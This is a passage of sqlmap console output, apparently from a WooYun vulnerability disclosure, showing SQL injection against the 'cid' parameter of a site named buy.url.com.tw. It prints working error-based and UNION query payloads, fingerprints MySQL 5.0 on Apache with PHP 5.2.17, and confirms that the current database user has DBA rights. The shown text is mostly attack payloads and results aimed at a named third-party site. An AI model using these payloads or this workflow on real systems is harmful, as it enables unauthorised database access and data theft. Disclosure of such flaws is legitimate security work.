 ause
Payload: cid=1' AND (SELECT 4366 FROM(SELECT COUNT(*),CONCAT(0x7176716a71,(S
ELECT (ELT(4366=4366,1))),0x7162787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'Xjpx'='Xjpx
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: cid=1' UNION ALL SELECT CONCAT(0x7176716a71,0x564364624b5253524177,
0x7162787871),NULL,NULL,NULL,NULL,NULL--
---
[15:59:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:59:00] [INFO] testing if current user is DBA
[15:59:00] [INFO] fetching current user
current user is DBA: True
[15:59:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:59:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\buy.url.com.tw'
www.wooyun.org